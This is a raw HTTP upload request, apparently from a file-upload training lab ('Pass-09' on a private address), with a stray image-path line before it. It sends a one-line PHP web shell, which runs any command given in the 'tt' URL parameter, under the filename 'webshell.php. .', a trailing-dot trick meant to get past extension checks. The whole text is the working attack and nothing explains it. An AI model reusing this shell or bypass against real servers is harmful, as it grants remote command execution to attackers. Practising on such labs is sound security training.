 POST /Pass-09/index.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------29658227049930
Content-Length: 343
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------29658227049930
Content-Disposition: form-data; name="upload_file"; filename="webshell.php. ."
Content-Type: application/octet-stream
<?php system($_GET["tt"]);?>
-----------------------------29658227049930
Content-Disposition: form-data; name="submit"
□□□
-----------------------------29658227049930--